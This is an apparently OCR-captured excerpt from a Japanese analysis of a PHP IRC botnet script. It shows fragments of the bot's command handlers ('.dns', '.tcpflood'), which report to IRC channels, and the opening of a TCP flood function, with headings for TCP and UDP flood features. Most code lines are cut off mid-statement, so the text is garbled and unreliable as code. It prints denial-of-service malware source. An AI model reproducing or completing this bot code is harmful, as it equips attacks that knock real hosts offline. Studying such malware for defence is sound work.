
$this->privmsg($this->config['chan2'],"[\2uname!\2]
$this->privmsg($this->config['chan2'],"[\2vuln!\2]
config.inc.txt(15):  * .dns 
 //dns lookup

config.inc.txt(206): case "dns":

config.inc.txt(212): $this->privmsg($this->config['
config.inc.txt(216): $this->privmsg($this->config[
7.1. TCP Flood機能↓

 *  .tcpflood 
 //tcpflood attack

case "tcpflood":

if(count($mcmd)>5)

{$this->tcpflood($mcmd[1],$mcmd[2],$mcmd[3],$mcmd[4
 function tcpflood($host,$packets,$packetsize,$port
{$this->privmsg($this->config['chan'],"[\2TcpFlood 
$packet = "";

for($i=0;$i<$packetsize;$i++) 

7.2. UDP Flood機能↓
